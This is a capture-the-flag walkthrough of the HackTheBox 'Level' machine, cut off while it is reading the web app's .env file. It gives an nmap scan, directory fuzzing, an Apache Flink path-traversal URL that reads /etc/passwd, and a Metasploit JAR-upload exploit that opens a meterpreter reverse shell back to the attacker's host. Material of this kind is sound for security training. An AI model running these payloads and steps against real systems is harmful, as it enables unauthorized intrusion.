HackTheBox Business CTF 2021 - Level (Fullpwn)

Level is a fullpwn type challenge from HackTheBox Business CTF 2021. The vulnerabilities on target are Apache Flink Unauthenticated Arbitrary File Read,CVE-2020-17519, HorizontCMS 1.0.0-beta Shell Upload, CVE-2020-27387, MariaDB 10.2 /MySQL - 'wsrep_provider' OS Command Execution ,CVE-2021-27928
Network Scanning
Let’s find all open ports on the target machine using nmap
sudo nmap -sC -sV -T4 -A -p- --vv 10.129.85.134 -oN nmap/nmap_level
# Nmap 7.91 scan initiated Mon Jul 26 20:36:29 2021 as: nmap -sC -sV -T4 -A -p- --vv -oN nmap/nmap_level 10.129.85.134
Increasing send delay for 10.129.85.134 from 0 to 5 due to 2516 out of 6289 dropped probes since last increase.
Nmap scan report for 10.129.85.134
Host is up, received echo-reply ttl 63 (0.25s latency).
Scanned at 2021-07-26 20:36:29 WIB for 1422s
Not shown: 65525 closed ports
Reason: 65525 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC1FohcrXkoPYUOtmzAh5PlCU2H0+sFcGl6XXS6vX2lLJ3RD2Vd+KlcYtc2wQLjcYJhkFe793jmkogOSh0uI+fKQA9z1Ib3J0vtsIaNkXxvSMPcr54QxXgg1guaM1OQl43ePUADXnB6WqAg8QyF6Nxoa18vboOAu3a8Wn9Qf9iCpoU93d5zQj+FsBKVaDs3zuJkUBRfjsqq7rEMpxqCfkFIeUrJF9MBsQhgsEVUbo1zicWG32m49PgDbKr9yE3lPsV9K4b9ugNQ3zwWW5a1OpOs+r3AxFcu2q65N2znV3/p41ul9+fWXo9pm0jJPJ3V5gZphDkXVZEw16K2hcgQcQJUH7luaVTRpzqDxXaiK/8wChtMXEUjFQKL6snEskkRxCg+uLO6HjI19dJ7sTBUkjdMK58TM5RmK8EO1VvbCAAdlMs8G064pSFKxY/iQjp7VWuaqBUetpplESpIe6Bz+tOyTJ8ZyhkJimFG80iHoKWYI2TOa5FdlXod1NvTIkCLD2U=
| 256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBD+SiHX7ZTaXWFgBUKSVlFmMYtqF7Ihjfdc51aEdxFdB3xnRWVYSJd2JhOX1k/9V62eZMhR/4Lc8pJWQJHdSA/c=
| 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMXLlJgua8pjAw5NcWgGDwXoASfUOqUlpeQxd66seKyT
80/tcp open ssl/http? syn-ack ttl 63
| http-methods:
|_ Supported Methods: POST
3306/tcp open mysql? syn-ack ttl 63
| mysql-info:
|_ MySQL Error: Host '10.10.14.172' is not allowed to connect to this MariaDB server
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
6123/tcp open spark syn-ack ttl 63 Apache Spark
8081/tcp open blackice-icecap? syn-ack ttl 63
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Content-Type: application/json; charset=UTF-8
| content-length: 74
| {"errors":["Unable to load requested file /nice ports,/Trinity.txt.bak."]}
| GetRequest:
| HTTP/1.1 200 OK
| Content-Type: text/html
| Date: Mon, 26 Jul 2021 14:02:04 GMT
| Expires: Mon, 26 Jul 2021 14:07:04 GMT
| Cache-Control: private, max-age=300
| Last-Modified: Mon, 26 Jul 2021 14:02:04 GMT
| content-length: 2137
| <!--
| Licensed to the Apache Software Foundation (ASF) under one
| more contributor license agreements. See the NOTICE file
| distributed with this work for additional information
| regarding copyright ownership. The ASF licenses this file
| under the Apache License, Version 2.0 (the
| "License"); you may not use this file except in compliance
| with the License. You may obtain a copy of the License at
| http://www.apache.org/licenses/LICENSE-2.0
| Unless required by applicable law or agreed to in writing, software
| distributed under the License is distributed on an "AS IS" BASIS,
| WITHOUT WARRANTIES OR CONDITIONS OF
| SIPOptions:
| HTTP/1.1 404 Not Found
| Content-Type: application/json; charset=UTF-8
| Access-Control-Allow-Origin: *
| Connection: keep-alive
| content-length: 25
| {"errors":["Not found."]}
| WWWOFFLEctrlstat:
| HTTP/1.1 404 Not Found
| Content-Type: application/json; charset=UTF-8
| content-length: 58
|_ {"errors":["Unable to load requested file /bad-request."]}
|_mcafee-epo-agent: ePO Agent not found
34655/tcp open printer syn-ack ttl 63
39845/tcp open spark syn-ack ttl 63 Apache Spark
41129/tcp open spark syn-ack ttl 63 Apache Spark
46431/tcp open spark syn-ack ttl 63 Apache Spark
46613/tcp open unknown syn-ack ttl 63
| fingerprint-strings:
| Kerberos:
| Forg.apache.flink.shaded.netty4.io.netty.handler.codec.DecoderException`
| Dorg.apache.flink.shaded.netty4.io.netty.handler.codec.CodecException
| java.lang.RuntimeException
| java.lang.Exception
| java.lang.Throwable
| 5'9w
| causet
| Ljava/lang/Throwable;L
| detailMessaget
| Ljava/lang/String;[
| stackTracet
| [Ljava/lang/StackTraceElement;L
| suppressedExceptionst
| Ljava/util/List;xpsr
| java.lang.IllegalStateException
| :Network stream corrupted: received incorrect magic number.ur
| [Ljava.lang.StackTraceElement;
| F*<<
| java.lang.StackTraceElementa
| formatI
| lineNumberL
| classLoaderNameq
| declaringClassq
| fileNameq
| methodNameq
| moduleNameq
| moduleVersionq
| appt
| Jorg.apache.flink.runtime.io.network.netty.NettyMessage$NettyMessageDecodert
| NettyMe
| RPCCheck:
| Korg.apache.flink.shaded.netty4.io.netty.handler.codec.TooLongFrameException
| Forg.apache.flink.shaded.netty4.io.netty.handler.codec.DecoderException`
| Dorg.apache.flink.shaded.netty4.io.netty.handler.codec.CodecException
| java.lang.RuntimeException
| java.lang.Exception
| java.lang.Throwable
| 5'9w
| causet
| Ljava/lang/Throwable;L
| detailMessaget
| Ljava/lang/String;[
| stackTracet
| [Ljava/lang/StackTraceElement;L
| suppressedExceptionst
| Ljava/util/List;xpq
| @Adjusted frame length exceeds 2147483647: 2147483688 - discardedur
| [Ljava.lang.StackTraceElement;
| F*<<
| java.lang.StackTraceElementa
| formatI
| lineNumberL
| classLoaderNameq
| declaringClassq
| fileNameq
| methodNameq
| moduleNameq
| moduleVersionq
| appt
|_ Rorg.apache.flink.shaded.netty4.io.netty.
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8081-TCP:V=7.91%I=7%D=7/26%Time=60FEBEDD%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,93B,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/html\r\nD
SF:ate:\x20Mon,\x2026\x20Jul\x202021\x2014:02:04\x20GMT\r\nExpires:\x20Mon
SF:,\x2026\x20Jul\x202021\x2014:07:04\x20GMT\r\nCache-Control:\x20private,
SF:\x20max-age=300\r\nLast-Modified:\x20Mon,\x2026\x20Jul\x202021\x2014:02
SF::04\x20GMT\r\ncontent-length:\x202137\r\n\r\n<!--\n\x20\x20~\x20License
SF:d\x20to\x20the\x20Apache\x20Software\x20Foundation\x20\(ASF\)\x20under\
SF:x20one\n\x20\x20~\x20or\x20more\x20contributor\x20license\x20agreements
SF:\.\x20\x20See\x20the\x20NOTICE\x20file\n\x20\x20~\x20distributed\x20wit
SF:h\x20this\x20work\x20for\x20additional\x20information\n\x20\x20~\x20reg
SF:arding\x20copyright\x20ownership\.\x20\x20The\x20ASF\x20licenses\x20thi
SF:s\x20file\n\x20\x20~\x20to\x20you\x20under\x20the\x20Apache\x20License,
SF:\x20Version\x202\.0\x20\(the\n\x20\x20~\x20\"License\"\);\x20you\x20may
SF:\x20not\x20use\x20this\x20file\x20except\x20in\x20compliance\n\x20\x20~
SF:\x20with\x20the\x20License\.\x20\x20You\x20may\x20obtain\x20a\x20copy\x
SF:20of\x20the\x20License\x20at\n\x20\x20~\n\x20\x20~\x20\x20\x20\x20\x20h
SF:ttp://www\.apache\.org/licenses/LICENSE-2\.0\n\x20\x20~\n\x20\x20~\x20U
SF:nless\x20required\x20by\x20applicable\x20law\x20or\x20agreed\x20to\x20i
SF:n\x20writing,\x20software\n\x20\x20~\x20distributed\x20under\x20the\x20
SF:License\x20is\x20distributed\x20on\x20an\x20\"AS\x20IS\"\x20BASIS,\n\x2
SF:0\x20~\x20WITHOUT\x20WARRANTIES\x20OR\x20CONDITIONS\x20OF")%r(FourOhFou
SF:rRequest,A7,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Type:\x20appli
SF:cation/json;\x20charset=UTF-8\r\ncontent-length:\x2074\r\n\r\n{\"errors
SF:\":\[\"Unable\x20to\x20load\x20requested\x20file\x20/nice\x20ports,/Tri
SF:nity\.txt\.bak\.\"\]}")%r(SIPOptions,AE,"HTTP/1\.1\x20404\x20Not\x20Fou
SF:nd\r\nContent-Type:\x20application/json;\x20charset=UTF-8\r\nAccess-Con
SF:trol-Allow-Origin:\x20\*\r\nConnection:\x20keep-alive\r\ncontent-length
SF::\x2025\r\n\r\n{\"errors\":\[\"Not\x20found\.\"\]}")%r(WWWOFFLEctrlstat
SF:,97,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Type:\x20application/j
SF:son;\x20charset=UTF-8\r\ncontent-length:\x2058\r\n\r\n{\"errors\":\[\"U
SF:nable\x20to\x20load\x20requested\x20file\x20/bad-request\.\"\]}");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port46613-TCP:V=7.91%I=7%D=7/26%Time=60FEBEF2%P=x86_64-pc-linux-gnu%r(R
SF:PCCheck,ACF,"\0\0\n\xcf\xba\xdc\x0f\xfe\x01\xac\xed\0\x05sr\0Korg\.apac
SF:he\.flink\.shaded\.netty4\.io\.netty\.handler\.codec\.TooLongFrameExcep
SF:tion\xe4M\|\xb36\x8e\xac\(\x02\0\0xr\0Forg\.apache\.flink\.shaded\.nett
SF:y4\.io\.netty\.handler\.codec\.DecoderException`\x20\xa4Dm\x9d\xf1\xdc\
SF:x02\0\0xr\0Dorg\.apache\.flink\.shaded\.netty4\.io\.netty\.handler\.cod
SF:ec\.CodecException\xeb\xab\xe0\x82\xf5\x86\xb3\x87\x02\0\0xr\0\x1ajava\
SF:.lang\.RuntimeException\x9e_\x06G\n4\x83\xe5\x02\0\0xr\0\x13java\.lang\
SF:.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\0\0xr\0\x13java\.lang\.Throwab
SF:le\xd5\xc65'9w\xb8\xcb\x03\0\x04L\0\x05causet\0\x15Ljava/lang/Throwable
SF:;L\0\rdetailMessaget\0\x12Ljava/lang/String;\[\0\nstackTracet\0\x1e\[Lj
SF:ava/lang/StackTraceElement;L\0\x14suppressedExceptionst\0\x10Ljava/util
SF:/List;xpq\0~\0\nt\0@Adjusted\x20frame\x20length\x20exceeds\x20214748364
SF:7:\x202147483688\x20-\x20discardedur\0\x1e\[Ljava\.lang\.StackTraceElem
SF:ent;\x02F\*<<\xfd\"9\x02\0\0xp\0\0\0\x16sr\0\x1bjava\.lang\.StackTraceE
SF:lementa\t\xc5\x9a&6\xdd\x85\x02\0\x08B\0\x06formatI\0\nlineNumberL\0\x0
SF:fclassLoaderNameq\0~\0\x07L\0\x0edeclaringClassq\0~\0\x07L\0\x08fileNam
SF:eq\0~\0\x07L\0\nmethodNameq\0~\0\x07L\0\nmoduleNameq\0~\0\x07L\0\rmodul
SF:eVersionq\0~\0\x07xp\x01\0\0\x02\x01t\0\x03appt\0Rorg\.apache\.flink\.s
SF:haded\.netty4\.io\.netty\.")%r(Kerberos,C60,"\0\0\x0c`\xba\xdc\x0f\xfe\
SF:x01\xac\xed\0\x05sr\0Forg\.apache\.flink\.shaded\.netty4\.io\.netty\.ha
SF:ndler\.codec\.DecoderException`\x20\xa4Dm\x9d\xf1\xdc\x02\0\0xr\0Dorg\.
SF:apache\.flink\.shaded\.netty4\.io\.netty\.handler\.codec\.CodecExceptio
SF:n\xeb\xab\xe0\x82\xf5\x86\xb3\x87\x02\0\0xr\0\x1ajava\.lang\.RuntimeExc
SF:eption\x9e_\x06G\n4\x83\xe5\x02\0\0xr\0\x13java\.lang\.Exception\xd0\xf
SF:d\x1f>\x1a;\x1c\xc4\x02\0\0xr\0\x13java\.lang\.Throwable\xd5\xc65'9w\xb
SF:8\xcb\x03\0\x04L\0\x05causet\0\x15Ljava/lang/Throwable;L\0\rdetailMessa
SF:get\0\x12Ljava/lang/String;\[\0\nstackTracet\0\x1e\[Ljava/lang/StackTra
SF:ceElement;L\0\x14suppressedExceptionst\0\x10Ljava/util/List;xpsr\0\x1fj
SF:ava\.lang\.IllegalStateException\xe6WU\xe6\x9aF\xf2H\x02\0\0xq\0~\0\x02
SF:q\0~\0\x0bt\0:Network\x20stream\x20corrupted:\x20received\x20incorrect\
SF:x20magic\x20number\.ur\0\x1e\[Ljava\.lang\.StackTraceElement;\x02F\*<<\
SF:xfd\"9\x02\0\0xp\0\0\0\x12sr\0\x1bjava\.lang\.StackTraceElementa\t\xc5\
SF:x9a&6\xdd\x85\x02\0\x08B\0\x06formatI\0\nlineNumberL\0\x0fclassLoaderNa
SF:meq\0~\0\x06L\0\x0edeclaringClassq\0~\0\x06L\0\x08fileNameq\0~\0\x06L\0
SF:\nmethodNameq\0~\0\x06L\0\nmoduleNameq\0~\0\x06L\0\rmoduleVersionq\0~\0
SF:\x06xp\x01\0\0\0\xdft\0\x03appt\0Jorg\.apache\.flink\.runtime\.io\.netw
SF:ork\.netty\.NettyMessage\$NettyMessageDecodert\0\x11NettyMe");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=7/26%OT=22%CT=1%CU=42064%PV=Y%DS=2%DC=T%G=Y%TM=60FEBFE
OS:B%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=106%TI=Z%CI=Z%II=I%TS=A)SEQ(
OS:SP=FD%GCD=1%ISR=106%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=
OS:M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE
OS:88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7
OS:%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=
OS:Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%
OS:RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0
OS:%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIP
OS:CK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 17.110 days (since Fri Jul 9 18:22:14 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=253 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 995/tcp)
HOP RTT ADDRESS
1 435.14 ms 10.10.14.1
2 435.18 ms 10.129.85.134
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 26 21:00:11 2021 -- 1 IP address (1 host up) scanned in 1422.34 seconds
Enumeration
After we have results from nmap, we need to enumerate all open ports. In this case we found some ports such as:
- Port 80 = Apache 2.4.1
- Port 3306 = mysql/MariaDB
- Port 8081 = Apache Flink Version: 1.11.2
- Port 34655 = printer
- Port 6123, 39845, 41129, 46431 = Apache Spark
- Port 46613 = unknown
Port 80
Port 80 run web server technology Apache 2.4.1. The front page website
enumerate directory/path using ffuf
$ ffuf -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.129.85.134/FUZZ -mc 200,301,302 -e .php.,txt.,html
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.0-git
________________________________________________
:: Method : GET
:: URL : http://10.129.172.157/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
:: Extensions : .php. txt. html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,301,302
________________________________________________
search [Status: 302, Size: 330, Words: 60, Lines: 12]
resources [Status: 301, Size: 320, Words: 20, Lines: 10]
themes [Status: 301, Size: 317, Words: 20, Lines: 10]
admin [Status: 302, Size: 378, Words: 60, Lines: 12]
start [Status: 200, Size: 16965, Words: 1826, Lines: 3]
redirect [Status: 302, Size: 366, Words: 60, Lines: 12]
storage [Status: 301, Size: 318, Words: 20, Lines: 10]
plugins [Status: 301, Size: 318, Words: 20, Lines: 10]
database [Status: 301, Size: 319, Words: 20, Lines: 10]
language [Status: 302, Size: 330, Words: 60, Lines: 12]
app [Status: 301, Size: 314, Words: 20, Lines: 10]
logout [Status: 302, Size: 330, Words: 60, Lines: 12]
vendor [Status: 301, Size: 317, Words: 20, Lines: 10]
go to /admin page
We don’t have any informations about HorizontCMS from searchploit, and we found from HorizontCMS 1.0.0-beta Shell Upload, and HorizontCMS Arbitrary PHP File Upload, but exploit need creds.
Port 8081
Port 8081 run web server technology Apache Flink Version: 1.11.2.
Let’s enumerate Apache Flink Version: 1.11.2 using searchploit
$ searchsploit 'Apache Flink'
-------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------- ---------------------------------
Apache Flink 1.11.0 - Unauthenticated Arbitrary File Read (Metasploit) | java/webapps/49398.rb
Apache Flink 1.9.x - File Upload RCE (Unauthenticated) | java/webapps/48978.py
-------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
or we also have from google
Apache Flink RESTful API Arbitrary File Read

Let’s try LFI http://10.129.85.134:8081//jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
Gaining Access
Apache Flink 1.11.0 - Unauthenticated Arbitrary File Read (Metasploit)
run metasploit -q
$ msfconsole -q
msf6 > search 'Apache Flink'
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_flink_jar_upload_exec 2019-11-13 excellent Yes Apache Flink JAR Upload Java Code Execution
1 auxiliary/scanner/http/apache_flink_jobmanager_traversal 2021-01-05 normal Yes Apache Flink JobManager Traversal
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/http/apache_flink_jobmanager_traversal
msf6 >
Let’s set our metasploit like this
[SNIP]
msf6 exploit(multi/http/apache_flink_jar_upload_exec) > options
Module options (exploit/multi/http/apache_flink_jar_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.129.85.134 yes The target host(s), range CIDR identifier, or hosts file with syntax 'fil
e:<path>'
RPORT 8081 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 > use exploit/multi/http/apache_flink_jar_upload_exec
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
type run
[SNIP]
msf6 exploit(multi/http/apache_flink_jar_upload_exec) > run
[*] Started reverse TCP handler on 10.10.14.172:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Apache Flink version 1.11.2.
[*] Uploading JAR payload 'CphzzocTjEkT.jar' (5265 bytes) ...
[*] Retrieving list of avialable JAR files ...
[+] Found uploaded JAR file 'dd95c87d-ef44-42db-a9fc-bc9e76cf714c_CphzzocTjEkT.jar'
[*] Executing JAR payload 'dd95c87d-ef44-42db-a9fc-bc9e76cf714c_CphzzocTjEkT.jar' entry class 'metasploit.Payload' ...
[*] Sending stage (58060 bytes) to 10.129.85.134
[*] Meterpreter session 1 opened (10.10.14.172:4444 -> 10.129.85.134:48548) at 2021-07-26 21:53:11 +0700
[*] Removing JAR file 'dd95c87d-ef44-42db-a9fc-bc9e76cf714c_CphzzocTjEkT.jar' ...
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:119:MySQL Server,,,:/nonexistent:/bin/false
albert:x:1000:1000:,,,:/home/albert:/bin/bash
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:116:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:117:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
geoclue:x:118:124::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:119:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
saned:x:120:128::/var/lib/saned:/usr/sbin/nologin
colord:x:121:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
gdm:x:122:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
From /etc/passwd we navigate to /home/albert we need as albert
cd /home/albert
ls -la
total 28
drwxr-xr-x 3 albert albert 4096 Jun 24 05:18 .
drwxr-xr-x 3 root root 4096 Jun 16 10:05 ..
lrwxrwxrwx 1 albert albert 9 Jun 16 08:41 .bash_history -> /dev/null
-rw-r--r-- 1 albert albert 220 Jun 16 08:41 .bash_logout
-rw-r--r-- 1 albert albert 3797 Jun 16 08:41 .bashrc
-rw-r--r-- 1 albert albert 807 Jun 16 08:41 .profile
drwx------ 2 albert albert 4096 Jun 16 09:58 .ssh
-r-------- 1 albert albert 29 Jun 24 05:18 user.txt
cat user.txt
cat: user.txt: Permission denied
Enumerate directory /var/www/html
go to /var/www/html
cd /var/www/html
ls -la
total 788
drwxr-xr-x 12 albert albert 4096 Jun 18 12:02 .
drwxr-xr-x 4 root root 4096 Jun 18 11:57 ..
drwxr-xr-x 12 albert albert 4096 Jun 18 11:57 app
-rw-r--r-- 1 albert albert 1646 Jul 13 2020 artisan
drwxr-xr-x 3 albert albert 4096 Jun 18 11:57 bootstrap
-rw-r--r-- 1 albert albert 2473 Jul 13 2020 composer.json
-rw-r--r-- 1 albert albert 225292 Jul 13 2020 composer.lock
drwxr-xr-x 2 albert albert 4096 Jul 17 02:58 config
drwxr-xr-x 5 albert albert 4096 Jun 18 11:57 database
-rw-r--r-- 1 albert albert 125 Jun 16 08:46 .env
-rw-r--r-- 1 albert albert 61 Jul 13 2020 .gitattributes
-rw-r--r-- 1 albert albert 288 Jul 13 2020 .gitignore
-rw-r--r-- 1 albert albert 534 Jul 13 2020 git-patcher.sh
-rw-r--r-- 1 albert albert 556 Jul 13 2020 .htaccess
-rw-r--r-- 1 albert albert 1776 Jul 13 2020 index.php
-rw-r--r-- 1 albert albert 1070 Jul 13 2020 LICENSE
-rw-r--r-- 1 albert albert 1147 Jul 13 2020 package.json
-rw-r--r-- 1 albert albert 463966 Jul 13 2020 package-lock.json
-rw-r--r-- 1 albert albert 1658 Jul 13 2020 phpunit.xml
drwxr-xr-x 2 albert albert 4096 Jun 18 11:57 plugins
-rw-r--r-- 1 albert albert 2908 Jul 13 2020 README.md
drwxr-xr-x 9 albert albert 4096 Jun 18 11:57 resources
drwxr-xr-x 2 albert albert 4096 Jun 18 12:02 routes
-rw-r--r-- 1 albert albert 560 Jul 13 2020 server.php
drwxr-xr-x 5 albert albert 4096 Jun 18 11:57 storage
drwxr-xr-x 3 albert albert 4096 Jun 18 11:57 themes
-rw-r--r-- 1 albert albert 866 Jul 13 2020 .travis.yml
drwxr-xr-x 46 albert albert 4096 Jun 18 12:02 vendor
-rw-r--r-- 1 albert albert 581 Jul 13 2020 webpack.mix.js
see the .env file
cat .env
DB_HOST=127.0.0.1
DB_CONNECTION=mysql
